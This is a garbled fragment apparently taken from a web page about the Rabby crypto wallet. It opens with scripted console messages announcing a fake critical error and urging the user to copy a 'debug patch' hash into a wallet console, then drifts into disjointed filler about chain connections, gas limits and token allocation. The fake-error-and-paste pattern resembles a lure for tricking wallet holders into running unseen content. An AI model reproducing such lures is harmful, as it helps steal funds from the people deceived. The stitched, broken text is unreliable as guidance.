
  console.error("CRITICAL ERROR: Manual p
atch required for Failed to load quote un
it:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable and secure connection is the foundation of any
successful interaction with a dApp. If Rabby is not detecting your
assets, ensure that your
wallet
is connected to the correct chain.
Oftentimes, simply updating your wallet extension to the latest
version fixes the . Sometimes the transaction is dropped by the
network because the gas limit was too conservative.
Token allocation sets incentives for founders, teams,
investors, and community members.